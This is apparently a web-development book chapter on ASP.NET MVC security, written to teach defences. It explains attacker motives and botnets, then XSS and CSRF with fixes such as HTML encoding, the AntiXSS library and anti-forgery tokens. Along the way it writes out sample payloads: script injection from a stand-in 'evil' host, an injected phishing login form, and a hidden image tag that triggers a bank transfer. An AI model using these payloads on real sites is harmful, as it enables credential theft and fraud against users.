Let's face it: Security isn't sexy. Most of the time when you read a chapter on security it's either underwritten or very, very overbearing. The good news for you is that we the authors read these books, too — a lot of them — and we're quite aware that we're lucky to have you as a reader, and we're not about to abuse that trust. In short, we really want this chapter to be informative because it's very important!

This chapter is one you absolutely must read, as ASP.NET MVC doesn't have as many automatic protections as ASP.NET Web Forms does to secure your page against malicious users. To be perfectly clear: ASP.NET Web Forms tries hard to protect you from a lot of things. For example:

Server Components HTML-encode displayed values and attributes to help prevent XSS attacks.

View State is encrypted and validated to help prevent tampering with form posts.

Request Validation (

@page validaterequest="true") intercepts malicious-looking data and offers a warning (this is something that is still turned on by default with ASP.NET MVC).Event Validation helps prevent against injection attacks and posting invalid values.

The transition to ASP.NET MVC means that handling some of these things falls to you — this is scary for some folks, a good thing for others.

If you're of the mind that a framework should "just handle this kind of thing" — well, we agree with you, and there is a framework that does just this: ASP.NET Web Forms, and it does it very well. It comes at a price, however, which is that you lose some control with the level of abstraction introduced by ASP.NET Web Forms (see Chapter 3 for more details). For some, this price is negligible; for others, it's a bit too much. We'll leave the choice to you. Before you make this decision, though, you should be informed of the things you'll have to do for yourself with ASP.NET MVC — and that's what this chapter is all about.

The number one excuse for insecure applications is a lack of information or understanding on the developer's part, and we'd like to change that — but we also realize that you're human and are susceptible to falling asleep. Given that, we'd like to offer you the punch line first, in what we consider to be a critical summary statement of this chapter:

Never, ever trust any data your users give you. Ever.

Any time you render data that originated as user input, HTML-encode it (or Attribute Encode it if it's displayed as an attribute value).

Don't try to sanitize your users' HTML input yourself (using a whitelist or some other method) — you'll lose.

Use HTTP-only cookies when you don't need to access cookies via client-side script (which is most of the time).

Strongly consider using the AntiXSS library (

www.codeplex.com/AntiXSS).

There's obviously a lot more we can tell you — including how these attacks work and about the minds behind them. So hang with us — we're going to venture into the minds of your users, and, yes, the people who are going to try to hack your site are your users, too. You have enemies, and they are waiting for you to build this application of yours so they can come and break into it. If you haven't faced this before, then it's usually for one of two reasons:

You haven't built an application.

You didn't find out that someone hacked your application.

Hackers, crackers, spammers, viruses, malware — they want into your computer and the data inside it. Chances are that your e-mail inbox has deflected many e-mails in the time that it's taken you to read this. Your ports have been scanned, and most likely an automated worm has tried to find its way into your PC through various operating system holes.

This may seem like a dire way to start this chapter; however, there is one thing that you need to understand straight off the bat: it's not personal. You're just not part of the equation. It's a fact of life that some people consider all computers (and their information) fair game; this is best summed up by the story of the turtle and the scorpion.

You and your application are surrounded by scorpions — each of them is asking for a ride.

We're at war and have been ever since you plugged your first computer into the Internet. For the most part, you've been protected by spam filters and antivirus software, which fend off several attempted intrusions per hour.

When you decided to build a web application, the story became a little more dramatic. You've moved outside the walls of the keep and have ventured out toward the frontlines of a major, worldwide battle: the battle for information. It's your responsibility to keep your little section of the Great Wall of Good as clear of cracks as possible, so the hordes don't cave in your section.

This may sound drastic — perhaps even a little dramatic — but it's actually very true. The information your site holds can be used in additional hacks later on. Worse yet, your server or site can be used to further the evil that is junk mail or possibly to participate in a coordinated zombie attack.

Sun Tzu, as always, puts it perfectly:

If you know both yourself and your enemy, you will win numerous battles without danger.

Sun Tzu, The Art of War

together with

All warfare is based on deception.

Sun Tzu, The Art of War

... is where we will begin this discussion. The danger your server and information face doesn't necessarily come from someone on the other end of the line. It can come from perceived friends, sites that you visit often, or software you use routinely.

Most security issues for users come from deception.

If you've ever read a book about hackers and the hacker mentality, one thing quickly becomes apparent: There is no one reason why they do it. Like the scorpion, it's in their nature. The term Black Hat is used quite often to describe hackers who set out to explore and steal information "for the fun of it." White Hat hackers generally have the same skills, but put their talents to good use, creating open source software and generally trying to help.

However, things have changed over the years. While early hackers tended to do it for the thrill of it, these days they're in it for the money. Hackers are generally looking for something that will pay, with the least chance of getting caught. Usually, this comes in the form of user data: e-mail addresses and passwords, credit card numbers, and other sensitive information that your users trust you with.

The stealing of information is silent, and you most likely will never know that someone is (perhaps routinely) stealing your site's information — they don't want you to know. With that, you're at a disadvantage.

Information theft has supplanted curiosity as the motivator for hackers, crackers, and phreaks on the Web. It's big business.

The first thing to embrace is that the Black Hats are smarter than you and most likely know 10 times more than you do about computer systems and networks. This may or may not be true — but if you assume this from the beginning, you're ahead of the game. There is a natural order of sorts at work here — an evolution of hackers that are refining their evil over time to become even more evil. The ones who have been caught are only providing lessons to the ones who haven't, making the ones left behind more capable and smarter than before. It's a vicious game and one that we're a long way from stopping.

DEFCON is the world's largest hacker convention (yes, they have such things) and is held annually in Las Vegas. The audience is mainly computer security types (consultants, journalists, etc.), law enforcement (FBI, CIA, etc., who do not need to identify themselves), and coders who consider themselves to be on the fringe of computing.

A lot of business is done at the convention, as you can imagine, but there are also the obligatory feats of technical strength for the press to write about. One of these is called Capture the Flag, which is also a popular video game format, coincidently. The goal of Capture the Flag (or CTF) is for hacker teams to successfully compromise a set of specially configured servers. These aren't your typical servers — they are set up specifically to defend against such attacks and are configured specially for CTF by a world-renowned security specialist.

The servers (usually 12 or so) are set up with specific vulnerabilities:

A web server

A text-based messaging system

A network-based optical character recognition system

The teams are unaware of what each server is equipped with when the competition begins.

The scoring is simple: One point is awarded for penetrating the security of a server. Penetrate them all, and you win. If a team doesn't win, the contest is called at the end of 48 hours, and the team with the most points takes the crown. Variations on the game include penetrating a server and then resetting its defenses in order to secure it against other teams. The team who holds the most servers at the end of the competition wins.

The teams that win the game state that discipline and patience are what ultimately make the difference. Hacking the specially configured servers is not easy and usually involves coordinating attacks along multiple fronts, such as coaxing the web server to give up sensitive information, which can then be used in other systems on the server. The game is focused on knowing what to look for in each system, but the rules are wide open and cheating is quite often encouraged, which usually takes the form of a more personal style of intrusion — social engineering.

At one DEFCON CTF, the reigning champion Ghettohackers were once again on their way to winning in a variation of the CTF format called Root fu. In this format, you root your competition by placing a file called flag.txt in their flag room — usually their C drive or on a server somewhere in the game facility. You can gain points by rooting the main server (and winning) or by rooting your competition.

During this competition, one of the Ghettohackers team members smuggled in an orange hardhat with a reflective vest, and put it on with an electrician's utility belt. He then stood outside the server room (where the event was held) and waited for hotel staff to walk by. When a staff person eventually came by, the hacker impatiently asked if they were there to let him in and said that he was on a schedule and needed to get to a call upstairs.

Eventually he was let in by the hotel staff, and, looking at the diagram on the wall, he quickly figured out which machine was the main box — the server holding the main flag room. He pulled out his laptop and plugged it into the machine, quickly hacking his way onto the machine to win the game.

It doesn't take much to deceive people who like to help others — you just need to be evil — and give them a reason to trust you — and you're in.

Kevin Mitnick is widely regarded as the most prolific and dangerous hacker in U.S. history. Through various ruses, hacks, and scams he found his way into the networks of top communication companies as well as Department of Defense computer systems. He managed to steal a lot of very expensive code by using simple social engineering tricks, such as posing as a company employee or flat out asking employees for his lost password over the phone.

His plan was simple — take advantage of two basic laws about people:

We want to be nice and help others.

We usually leave responsibility to someone else.

In an interview with CNET, Kevin stated it rather bluntly:

[Hackers] use the same methods they always have — using a ruse to deceive, influence or trick people into revealing information that benefits the attackers. These attacks are initiated, and in a lot of cases, the victim doesn't realize [it]. Social engineering plays a large part in the propagation of spyware. Usually, attacks are blended, exploiting technological vulnerabilities and social engineering.

http://news.cnet.com/Kevin-Mitnick,-the-great-pretender/2008-1029_3-6083668.html

Social engineering does not necessarily mean that someone is going to come up to you with a fake moustache and an odd-looking uniform, asking for access to your server. It could come in the form of a fake request from your ISP, asking you to log in to your server's Web control panel to change a password. It may also be someone who befriends you online — perhaps wanting to help with a side project you're working on. The key to a good hack is patience, and often it takes only weeks to feel like you know someone. Eventually, they may come to know a lot about you and, more hazardously, about your clients and their sensitive information.

As discussed previously, the key personal weapons for Black Hat attackers are:

Relentless patience

Ingenuity and resources

Social engineering skills

These are in no particular order — but they are essentially the three elements that underscore a successful hacker. No matter how much you may know about computers, you are up against someone who likely knows a lot more, and who has a lot more patience. He or she also knows how to deceive you.

The goal for these people is no longer mere exploration. Money is now the motivator, and there's a lot of it to be had if you're willing to be evil. Information stored in your site's database, and more likely the resources available on your machine, are the prizes of today's Black Hats.

If your system (home or server) is ever compromised, it's likely that it will be in the name of spam.

Spam needs no explanation or introduction. It is ubiquitous and evil, the scourge of the Internet. How it continues to be the source of all evil on the Internet is something within our control, however. If you're wondering why people bother doing it (since spam blocking is fairly effective these days), it turns out that spamming is surprisingly effective — for the cost.

Spamming is essentially free, given how it's carried out. According to one study, usually only 1 in 10 million receivers of spam e-mail "follow through" and click an ad. The cost of sending those 10 million e-mails is close to 0, so it's immediately profitable. To make money, however, the spammers need to up their odds, so more e-mails are sent. Currently, the Messaging Anti-Abuse Workgroup (MAAWG, 2007) estimates that 90 percent (or more) of e-mail sent on the Internet is spam, and a growing percentage of that e-mail links to or contains viruses that help the spam network grow itself. This self-growing, automated network of zombie machines (machines infected with a virus that puts them under remote control) is what's called a botnet. Spam is never sent from a central location — it would be far too easy to stop its proliferation in that case.

Most of the time a zombie virus will wait until you've logged out for the evening, and will then open your ports, disguise itself from your network and antivirus software, and start working its evil. It's likely you will never know this is happening, until you are contacted by your ISP, who has begun monitoring the traffic on your home computer or server, wondering why you send so many e-mails at night.

Much of the e-mail that is sent from a zombie node contains links, which will further the spread of itself. These links are less about advertising and more about deceit and trickery, using tactics such as Stupid Theme, which tells people they have been videotaped naked or won a prize in a contest. When a user clicks the link, he is redirected to a site (which could be yours!) that downloads the virus to his machine. These zombie hosts are often well-meaning sites (like yours!) that don't protect against cross-site scripting (XSS) or allow malicious ads to be served — covered later in this chapter.

As of today, the lone gunmen hackers have been replaced by digital militias of virus builders, all bent on propagating global botnets.

There is a great chance that you've had the Conficker, Srizbi, Kraken, or Storm Trojans on a computer that you've worked on (server or desktop). These Trojans are so insidious and pervasive that Wikipedia credits them with sending more than 90 percent of the world's spam. Currently, the botnet that is controlled by these Trojans is estimated to be as many as 10 million computers and servers and is capable of sending up to 100 billion messages a day.

In September 2007, the FBI declared that the Storm botnet was both sophisticated and powerful enough to force entire countries offline. Some have argued, however, that trying to compute the raw power of these botnets is missing the point, and some have suggested the comparison is like comparing "an army of snipers to the power of a nuclear bomb."

The Storm network has propagated, once again largely due to social engineering and provocative e-mailing, which entices users to click on a link that navigates them to an infected website (which could be yours!). To stay hidden, the servers that deliver the virus re-encode the binary file so that a signature changes, which defeats the antivirus and malware programs running on most machines. These servers are also able to avoid detection, as they can rapidly change their DNS entries — sometimes minutes apart, making these servers almost untraceable.

Srizbi is pure evil, and you've likely visited a website that has tried to load it onto your computer. It is propagated using MPack, a commercially available malware kit written in PHP. That's right, you can purchase software with the sole purpose of spreading viruses. In addition to that, you can ask the developers of MPack to help you make your code undetectable by various antivirus and malware services.

MPack is implemented using an IFRAME, which embeds itself on a page (out of sight) and calls back to a main server, which loads scripts into the user's browser. These scripts detect which type of browser the user is running and what vulnerabilities the scripts can exploit. It's up to the malware creator to read this information and plant his or her evil on your computer.

Because MPack works in an IFRAME, it is particularly effective against sites that don't defend very well against XSS. An attacker can plant the required XSS code on an innocent website (like yours!) and, thus, create a propagation point, which then infects thousands of other users.

Srizbi runs in kernel mode (capable of running with complete freedom at the core operating system level, usually unchecked and unhindered) and will actually take command of the operating system, effectively pulling a Jedi mind trick by telling the machine that it's not really there. One of these tricks is to actually alter the New Technology File System (NTFS) filesystem drivers, making itself completely unrecognizable as a file and rendering itself invisible. In addition to this, Srizbi is also able to manipulate the infected system's TCP/IP instructions, attaching directly to the drivers and manipulating them so that firewalls and network sniffers will not see it. Very evil.

The hallmark of Srizbi is its silence and stealth. All of the estimates for infection that we've suggested here are just that — estimates. No one knows the real number of infected machines.

As of this writing, the Conficker botnet is considered to be the largest in the world, affecting as many as 6 million computers worldwide. Although Microsoft issued patches in October 2008 to protect against Conficker infection, computers with weak passwords or unsecured shares are still vulnerable. Conficker is thought to be the largest computer worm infection since the 2003 SQL Slammer, affecting millions of home, business, and government computer systems.

Conficker doesn't break any new ground technically but is notable due to its combined use of many different existing malware strategies. The worm exploits dictionary attacks on weak passwords, known weaknesses on weak ADMIN$ shares, and can spread via removable drives as well as over networks.

Many FBI officials fear that these vast botnets will be used to attack power grids or government websites, or worse yet, will be used in denial of service (DoS) attacks on entire countries. Matt Sergeant, a security analyst at MessageLabs, postulates:

In terms of power, [the botnet] utterly blows the supercomputers away. If you add up all 500 of the top supercomputers, it blows them all away with just two million of its machines. It's very frightening that criminals have access to that much computing power, but there's not much we can do about it.

It is estimated that only 10-20% of the total capacity and power of the Storm botnet is currently being used.

http://www.informationweek.com/news/internet/showArticle .jhtml?articleID=201804528

One has to wonder at the capabilities of these massive networks and why they aren't being used for more evil purposes, such as attacking governments or corporations that don't meet with some agenda (aka digital terrorism). The only answer that makes sense is that they are making money from what they are doing and are run by people who want to keep making money and who also want to stay out of sight. This can change, of course, but for now, know that you can make a difference in this war. You can help by knowing your vulnerabilities as the developer of your site and possible caretaker of your server.

The rest of this chapter is devoted to helping you do this within the context of ASP.NET MVC.

The following section discusses cross-site scripting, what it means to you and how to prevent it.

You have allowed this attack before, and maybe you just got lucky and no one walked through the unlocked door of your bank vault. Even if you're the most zealous security nut, you've let this one slip — as we discussed previously, the Black Hats of this world are remarkably cunning, and they work harder and longer at doing evil than you work at preventing it. It's unfortunate, as cross-site scripting (XSS) is the number one website security vulnerability on the Web, and it's largely because of web developers unfamiliar with the risks (but, hopefully, if you've read the previous sections, you're not one of them!).

XSS can be carried out one of two ways: by a user entering nasty script commands into a website that accepts unsanitized user input or by user input being directly displayed on a page. The first example is called Passive Injection — whereby a user enters nastiness into a textbox, for example, and that script gets saved into a database and redisplayed later. The second is called Active Injection and involves a user entering nastiness into an input, which is immediately displayed on screen. Both are evil — let's take a look at Passive Injection first.

XSS is carried out by injecting script code into a site that accepts user input. An example of this is a blog, which allows you to leave a comment to a post, as shown in Figure 9-1.

This has four text inputs: name, e-mail, comment, and URL if you have a blog of your own. Forms like this make XSS hackers salivate for two reasons — first, they know that the input submitted in the form will be displayed on the site, and second, they know that encoding URLs can be tricky, and developers usually will forgo checking these properly since they will be made part of an anchor tag anyway.

One thing to always remember (if we haven't overstated it already) is that the Black Hats out there are a lot craftier than you are. We won't say they're smarter, but you might as well think of them this way — it's a good defense.

The first thing an attacker will do is see if the site will encode certain characters upon input. It's a safe bet that the comment field is protected and probably so is the name field, but the URL field smells ripe for injection. To test this, you can enter an innocent query, like the one in Figure 9-2.

It's not a direct attack, but you've placed a "less than" sign into the URL; what you want to see is if it gets encoded to <, which is the HTML replacement character for "<". If you post the comment and look at the result, all looks fine (see Figure 9-3).

There's nothing here that suggests anything is amiss. But we've already been tipped off that injection is possible — there is no validation in place to tell you that the URL you've entered is invalid! If you view the source of the page, your XSS Ninja Hacker reflexes get a rush of adrenaline because right there, plain as day, is very low-hanging fruit:

<a href="No blog! Sorry :<">Rob Conery</a>

This may not seem immediately obvious, but take a second and put your Black Hat on, and see what kind of destruction you can cause. See what happens when you enter this:

"><iframe src="http://haha.juvenilelamepranks.example.com" height="400" width=500/>

This entry closes off the anchor tag that is not protected and then forces the site to load an IFRAME, as shown in Figure 9-4.

This would be pretty silly if you were out to hack a site because it would tip off the site's administrator and a fix would quickly be issued. No, if you were being a truly devious Black Hat Ninja Hacker, you would probably do something like this:

"></a><script src="http://srizbitrojan.evil.example.com"></script> <a href="

This line of input would close off the anchor tag, inject a script tag, and then open another anchor tag so as not to break the flow of the page. No one's the wiser (see Figure 9-5).

Even when you hover over the name in the post, you won't see the injected script tag — it's an empty anchor tag!

Active XSS injection involves a user sending in malicious information that is immediately shown on the page and is not stored in the database. The reason it's called Active is that it involves the user's participation directly in the attack — it doesn't sit and wait for a hapless user to stumble upon it.

You might be wondering how this kind of thing would represent an attack. It seems silly, after all, for users to pop up JavaScript alerts to themselves or to redirect themselves off to a porn site using your site as a graffiti wall — but there are definitely reasons for doing so.





Consider the search this site mechanism, found on just about every site out there. Most site searches will return a message saying something to the effect of "Your search for 'XSS Attack!' returned X results:"; Figure 9-6 shows one from Rob's blog.

Most of the time this message is not HTML-encoded. The general feeling here is that if users want to play XSS with themselves, let them. The problem comes in when you enter the following text into a site that is not protected against Active Injection (using a Search box, for example):

"<br><br>Please login with the form below before proceeding:

<form action="mybadsite.aspx"><table><tr><td>Login:</td><td>

<input type=text length=20 name=login></td></tr>

<tr><td>Password:</td><td><input type=text length=20 name=password>

</td></tr></table><input type=submit value=LOGIN></form>"

Code snippet 9-1.txtThis little bit of code (which can be extensively modified to mess with the search page) will actually output a login form on your search page that submits to an offsite URL. There is a site that is built to show this vulnerability (from the people at Acunetix, which built this site intentionally to show how Active Injection can work), and if you load the above term into their search form, this will render Figure 9-7.

You could have spent a little more time with the site's CSS and format to get this just right, but even this basic little hack is amazingly deceptive. If a user were to actually fall for this, they would be handing the attacker their login information!

The basis of this attack is our old friend, social engineering:

Hey look at this cool site with naked pictures of you! You'll have to log in — I protected them from public view ...

The link would be this:

<a href="http://testasp.acunetix.com/Search.asp?tfSearch= <br><br>Please login

with the form below before proceeding:<form action="mybadsite.aspx"><table>

<tr><td>Login:</td><td><input type=text length=20 name=login></td></tr><tr>

<td>Password:</td><td><input type=text length=20 name=password></td></tr>

</table><input type=submit value=LOGIN></form>">look at this cool site with

naked pictures</a>

Code snippet 9-2.txtThere are plenty of people falling for this kind of thing every day, believe it or not.

This section outlines the various ways to prevent cross-site scripting

XSS can be avoided most of the time by using simple HTML-encoding — the process by which the server replaces HTML reserved characters (like "<" and ">") with codes. You can do this with ASP.NET MVC in the View simply by using Html.Encode or Html.AttributeEncode for attribute values.

If you get only one thing from this chapter, please let it be this: every bit of output on your pages should be HTML-encoded or HTML-attribute-encoded. We said this at the top of the chapter, but we'd like to say it again: Html.Encode is your best friend.

Note

ASP.MVC 2 makes this even easier by leveraging the new ASP.NET 4 HTML Encoding Code Block syntax, which lets you replace

<% Html.Encode(Model.FirstName) %>

with the much shorter

<%: Model.FirstName) %>.

For more information on using Html.Encode and HTML Encoding Code Blocks, see the discussion in Chapter 6.

It's worth mentioning at this point that ASP.NET Web Forms guides you into a system of using server controls and postback, which, for the most part, tries to prevent XSS attacks. Not all server controls protect against XSS (Labels and Literals, e.g.), but the overall Web Forms package tends to push people in a safe direction.

ASP.NET MVC offers you more freedom — but it also allows you some protections out-of-the-box. Using the HtmlHelpers, for example, will encode your HTML as well as encode the attribute values for each tag. In addition, you're still working within the Page model, so every request is validated unless you turn this off manually.

But you don't need to use any of these things to use ASP.NET MVC. You can use an alternate ViewEngine and decide to write HTML by hand — this is up to you, and that's the point. This decision, however, needs to be understood in terms of what you're giving up, which are some automatic security features.

Most of the time it's the HTML output on the page that gets all the attention; however, it's important to also protect any attributes that are dynamically set in your HTML. In the original example shown previously, we showed you how the author's URL can be spoofed by injecting some malicious code into it. This was accomplished because the sample outputs the anchor tag like this:

<a href="<%=Url.Action(AuthorUrl)%>"><%=AuthorUrl%></a>

To properly sanitize this link, you need to be sure to encode the URL that you're expecting. This replaces reserved characters in the URL with other characters (" " with %20, e.g.).

You might also have a situation in which you're passing a value through the URL based on what the user input somewhere on your site:

<a href="<%=Url.Action("index","home",new {name=ViewData["name"]})%>">Click here</a>

Code snippet 9-3.txtIf the user is evil, she could change this name to:

"></a><script src="http://srizbitrojan.evil.example.com"></script> <a href="

and then pass that link on to unsuspecting users. You can avoid this by using encoding with Url.Encode or Html.AttributeEncode:

<a href="<%=Url.Action("index","home",new

{name=Html.AttributeEncode(ViewData["name"])})%>">Click here</a>or

<a href="<%=Url.Encode(Url.Action("index","home",

new {name=ViewData["name"]}))%>">Click here</a>Bottom line: Never, ever trust any data that your user can somehow touch or use. This includes any form values, URLs, cookies, or personal information received from third-party sources such as Open ID. Remember that your database or services your site accesses could have been compromised, too. Anything input to your application is suspect, so you need to encode everything you possibly can.

Just HTML-encoding everything isn't necessarily enough, though. Let's take a look at a simple exploit that takes advantage of the fact that HTML-encoding doesn't prevent JavaScript from executing.



We'll use a simple controller action that takes a username as a parameter and adds it to ViewData to display in a greeting.

public ActionResult Index(string UserName)

{

ViewData["UserName"] = UserName;

return View();

}

Code snippet 9-4.txtWe want this message to look neat, though, so we'll animate it in with some jQuery:

<h2 id="welcome-message"></h2>

<script type="text/javascript">

$(function () {

var message = 'Welcome, <%: ViewData["UserName"] %>!';

$("#welcome-message").html(message).show();

});

</script>

Code snippet 9-5.txtThis looks great, and since we're HTML-encoding the ViewData, we're perfectly safe, right? No. No, we are not. The following URL will slip right through (see Figure 9-8):

http://localhost:35976/?UserName=Jonx3cscriptx3e%20alert(x27pwndx27)%20x3c/scriptx3e

What happened? Well, remember that we were HTML-encoding, not JavaScript-encoding. We were allowing user input to be inserted into a JavaScript string that was then added to the Document Object Model (DOM). That means that the hacker could take advantage of hex escape codes to put in any JavaScript code he or she wanted. And as always, remember that real hackers won't show a JavaScript alert — they'll do something evil, like silently steal user information or redirect them to another web page.

There are two solutions to this problem. The narrow solution is to use the Ajax.JavaScriptStringEncode function to encode strings that are used in JavaScript, exactly as we'd use Html.Encode for HTML strings.

A more thorough solution is to use the AntiXSS library.

Note

The extensibility point to allow overriding the default encoder was added in ASP.NET 4, so this solution is not available when targeting previous framework versions.

First, you're going to need to download the AntiXSS library from http://antixss.codeplex.com/. On my machine, that dropped the AntiXSSLibrary.dll file at the following location: C:Program Files (x86)Microsoft Information SecurityMicrosoft Anti-Cross Site Scripting Library v3.1Library.





Copy the assembly into the project directory somewhere where you'll be able to find it. I typically have a lib folder or a Dependencies folder for this purpose (see Figure 9-9). Right-click the References node of the project to add a reference to the assembly (see Figure 9-10).

The next step is to write a class that derives from HttpEncoder. Note that in the following listing, some methods were excluded that are included in the project:

using System; using System.IO; using System.Web.Util; using Microsoft.Security.Application; /// <summary> /// Summary description for AntiXss /// </summary>

public class AntiXssEncoder : HttpEncoder

{

public AntiXssEncoder() { }

protected override void HtmlEncode(string value, TextWriter output)

{

output.Write(AntiXss.HtmlEncode(value));

}

protected override void HtmlAttributeEncode(string value, TextWriter output)

{

output.Write(AntiXss.HtmlAttributeEncode(value));

}

protected override void HtmlDecode(string value, TextWriter output)

{

base.HtmlDecode(value, output);

}

// Some code omitted but included in the sample

}

Code snippet 9-6.txtFinally, register the type in web.config:

...

<system.web>

<httpRuntime encoderType="AntiXssEncoder, AssemblyName"/>

...

Code snippet 9-7.txtNote

You'll need to replace AssemblyName with the actual name of your assembly, as well as a namespace if you decide to add one.

With that in place, any time you call Html.Encode or use an <%: %> HTML Encoding Code Block, the text will be encoded by the AntiXSS library, which takes care of both HTML and JavaScript encoding.

The following section discusses cross-site request forgery, what it means to you and how to prevent it.

A cross-site request forgery (CSRF, pronounced C-surf, but also known by the acronym XSRF) attack can be quite a bit more potent than simple cross-site scripting, discussed earlier. To fully understand what CSRF is, let's break it into its parts: XSS plus a confused deputy.

We've already discussed XSS, but the term confused deputy is new and worth discussing. Wikipedia describes a confused deputy attack as follows:

A confused deputy is a computer program that is innocently fooled by some other party into misusing its authority. It is a specific type of privilege escalation.

http://en.wikipedia.org/wiki/Confused_deputy_problem

In this case, that deputy is your browser, and it's being tricked into misusing its authority in representing you to a remote website. To illustrate this, we've worked up a rather silly yet annoying example.

Suppose that you work up a nice site that lets users log in and out and do whatever it is that your site lets them do. The Login action lives in your Account Controller, and you've decided that you'll keep things simple and extend the AccountController to include a Logout action as well, which will forget who the user is:

public ActionResult Logout() {

FormsAuth.SignOut();

return RedirectToAction("Index", "Home");

}

Code snippet 9-8.txtNow, suppose that your site allows limited whitelist HTML (a list of acceptable tags or characters that might otherwise get encoded) to be entered as part of a comment system (maybe you wrote a forums app or a blog) — most of the HTML is stripped or sanitized, but you allow images because you want users to be able to post screen shots.

One day, a nice person adds this image to their comment:

<img src="/account/logout" />

Code snippet 9-9.txtNow, whenever anyone visits this page, they are logged out of the site. Again, this isn't necessarily a CSRF attack, but it shows how some trickery can be used to coax your browser into making a GET request without your knowing about it. In this case, the browser did a GET request for what it thought was an image — instead, it called the logout routine and passed along your cookie. Boom — confused deputy.

This attack works because of the way the browser works. When you log in to a site, information is stored in the browser as a cookie. This can be an in-memory cookie (a session cookie), or it can be a more permanent cookie written to file. Either way, the browser tells your site that it is indeed you making the request.

This is at the core of CSRF — the ability to use XSS plus a confused deputy (and a sprinkle of social engineering, as always) to pull off an attack on one of your users. Unfortunately, CSRF happens to be a vulnerability that not many sites have prevention measures for (we'll talk about these in just a minute).

Let's up the stakes a bit and work up a real CSRF example, so put on your Black Hats and see what kind of damage you can do with your favorite massively public, unprotected website. We won't use real names here — so let's call this site Big Massive Site.

Right off the bat, it's worth noting that this is an odds game that you, as Mr. Black Hat, are playing with Big Massive Site's users. There are ways to increase these odds, which are covered in a minute, but straight away the odds are in your favor because Big Massive Site has upward of 50 million requests per day.

Now it comes down to the Play — finding out what you can do to exploit Big Massive Site's security hole: the inclusion of linked comments on their site. In surfing the Web and trying various things, you have amassed a list of "Widely Used Online Banking Sites" that allow transfers of money online as well as the payment of bills. You've studied the way that these Widely Used Online Banking Sites actually carry out their transfer requests, and one of them offers some serious low-hanging fruit — the transfer is identified in the URL:

http://widelyusedbank.example.com?function=transfer&amount=1000&toaccountnumber= 23234554333&from=checking

Granted, this may strike you as extremely silly — what bank would ever do this? Unfortunately, the answer to that question is "too many," and the reason is actually quite simple — web developers trust the browser far too much, and the URL request that you're seeing above is leaning on the fact that the server will validate the user's identity and account using information from a session cookie. This isn't necessarily a bad assumption — the session cookie information is what keeps you from logging in for every page request! The browser has to remember something!

There are still some missing pieces here, and for that you need to use a little social engineering! You pull your Black Hat down a little tighter and log in to Big Massive Site, entering this as a comment on one of the main pages:

Hey did you know that if you're a Widely Used Bank customer the sum of the digits of your account number add up to 30? It's true! Have a look:

http://www.widelyusedbank.example.com

You then log out of Big Massive Site and log back in with a second, fake account, leaving a comment following the seed above as the fake user with a different name:

"OMG you're right! How weird!<img src ="

http://widelyusedbank.example.com?function=transfer&amount=1000&toaccountnumber=

23234554333&from=checking" />.

Code snippet 9-10.txtThe game here is to get Widely Used Bank customers to go log in to their accounts and try to add up their numbers. When they see that it doesn't work, they head back over to Big Massive Site to read the comment again (or they leave their own saying it doesn't work).

Unfortunately, for Perfect Victim, their browser still has their login session stored in memory — they are still logged in! When they land on the page with the CSRF attack, a request is sent to the bank's website (where they are not ensuring that you're on the other end), and bam, Perfect Victim just lost some money.

The image in the comment (with the CSRF link) will just be rendered as a broken red X, and most people will think it's just a bad avatar or emoticon. What it really is is a remote call to a page that uses GET to run an action on a server — a confused deputy attack that nets you some cold cash. It just so happens that the browser in question is Perfect Victim's browser — so it isn't traceable to you (assuming that you've covered your behind with respect to fake accounts in the Bahamas, etc.). This is almost the perfect crime!

This attack isn't restricted to simple image tag/GET request trickery; it extends well into the realm of spammers who send out fake links to people in an effort to get them to click to go to their site (as with most bot attacks). The goal with this kind of attack is to get users to click the link, and when they land on the site, a hidden IFRAME or bit of script auto-submits a form (using HTTP POST) off to a bank, trying to make a transfer. If you're a Widely Used Bank customer and have just been there, this attack will work.

Revisiting the previous forum post social engineering trickery — it only takes one additional post to make this latter attack successful:

Wow! And did you know that your Savings account number adds up to 50! This is so weird — read this news release about it:

<a href="http://badnastycsrfsite.example.com">CNN.com</a>It's really weird!

Clearly, you don't need even need to use XSS here — you can just plant the URL and hope that someone is clueless enough to fall for the bait (going to their Widely Used Bank account and then heading to your fake page at http://badnastycsrfsite.example.com).

You might be thinking that this kind of thing should be solved by the Framework — and it is! ASP.NET MVC puts the power in your hands, so perhaps a better way of thinking about this is that ASP.NET MVC should enable you to do the right thing, and indeed it does!

ASP.NET MVC includes a nice way of preventing CSRF attacks, and it works on the principle of verifying that the user who submitted the data to your site did so willingly. The simplest way to do this is to embed a hidden input into each form request that contains a unique value. You can do this with the HTML Helpers by including this in every form:

<form action="/account/register" method="post">

<%=Html.AntiForgeryToken()%>

...

</form>

Code snippet 9-11.txtHtml.AntiForgeryToken will output an encrypted value as a hidden input:

<input type="hidden" value="012837udny31w90hjhf7u">

Code snippet 9-12.txtThis value will match another value that is stored as a session cookie in the user's browser. When the form is posted, these values will be matched using an ActionFilter:

[ValidateAntiforgeryToken]

public ActionResult Register(...)

